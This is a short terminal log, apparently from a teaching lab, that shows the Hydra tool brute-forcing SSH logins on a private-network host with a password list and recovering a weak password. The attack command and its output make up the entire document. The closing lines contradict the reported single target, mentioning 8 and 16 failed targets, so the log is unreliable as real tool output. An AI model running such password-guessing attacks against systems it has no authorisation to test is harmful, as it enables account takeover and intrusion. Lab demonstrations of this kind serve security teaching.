 root@simpleedu:~# hydra -l hacker -P password.txt 192.168.1.3 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-04-13 23:49:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1240 login tries (l:1/p:1240), ~78 tries per task
[DATA] attacking ssh://192.168.1.3:22/
[22][ssh] host: 192.168.1.3   login: hacker   password: hacker123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 8 final worker threads did not complete until end.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2024-04-13 23:49:58
root@simpleedu:~#